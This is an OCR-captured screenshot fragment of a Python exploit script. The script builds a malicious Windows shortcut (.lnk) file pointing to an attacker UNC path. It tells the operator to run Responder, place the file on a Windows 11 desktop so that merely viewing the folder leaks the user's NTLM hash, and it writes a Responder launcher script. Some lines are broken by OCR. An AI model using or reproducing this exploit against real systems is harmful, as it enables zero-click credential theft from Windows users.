
    print(f"[+] Exploit ready!")

    print(f"[+] File: {lnk_file}")

    print(f"[+] UNC path: {unc_path}")

    print()

    print("[*] Next steps:")

    print(f"    1. Start Responder: 
sudo responder -I eth0 -v")

    print(f"    2. Transfer {lnk_file} 
to Windows 11 Desktop")

    print(f"    3. Open Desktop in File 
Explorer (no click required)")

    print(f"    4. Watch Responder - 
NTLM hash will appear")

    print()

    with open("start_responder.sh", 
"w") as f:

        f.write("#!/bin/bash\n")

        f.write("echo \"[+] Starting 
Responder...\"\n")
